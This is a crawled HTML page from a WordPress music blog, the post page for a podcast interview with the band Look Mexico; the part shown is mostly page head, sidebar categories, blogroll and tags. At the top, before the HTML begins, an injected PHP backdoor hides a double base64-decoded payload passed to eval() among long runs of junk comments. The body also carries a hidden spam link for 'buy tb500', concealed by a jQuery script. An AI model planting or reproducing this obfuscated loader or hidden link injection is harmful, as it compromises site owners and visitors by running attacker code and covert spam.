

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/2008/10/21/interview-with-look-mexico-podcast-85/
body_size: 8135
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution  &raquo; Blog Archive   &raquo; Interview with Look Mexico &#8211; Podcast 85</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Interview with Look Mexico &#8211; Podcast 85 Comments Feed" href="https://soundscenerevolution.com/2008/10/21/interview-with-look-mexico-podcast-85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2008%2F10%2F21%2Finterview-with-look-mexico-podcast-85%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundscenerevolution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundscenerevolution.com%2F2008%2F10%2F21%2Finterview-with-look-mexico-podcast-85%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/posts/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://soundscenerevolution.com/2008/10/21/interview-with-look-mexico-podcast-85/" />
<link rel='shortlink' href='https://soundscenerevolution.com/?p=255' />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
